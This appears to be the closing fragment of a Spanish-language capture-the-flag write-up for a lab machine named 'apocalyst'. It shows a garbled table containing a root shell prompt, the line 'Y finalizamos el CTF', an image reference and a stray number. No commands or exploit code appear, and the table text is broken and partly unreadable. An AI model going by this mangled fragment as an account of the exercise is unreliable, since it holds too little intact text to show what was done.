| 4e75d          |              | _          |       |      |      |     |         |
| root@a         | apocalyst:~# |            |       |      |      |     |         |

Y finalizamos el CTF.



10